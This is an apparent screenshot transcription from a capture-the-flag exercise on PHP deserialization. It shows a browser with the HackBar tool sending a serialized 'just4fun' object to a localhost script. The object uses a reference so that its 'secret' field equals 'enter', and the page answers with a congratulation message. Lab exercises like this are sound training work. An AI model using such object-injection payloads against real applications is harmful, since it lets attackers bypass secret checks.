 127.0.0.1/serialize/to.php?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
Congratulation! Here is my secret: *
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/serialize/to.php?pass=O:8:%22just4fun%22:2:{s:5:%22enter%22;N;s:6:%22secret%22;
R:2;}
Split URL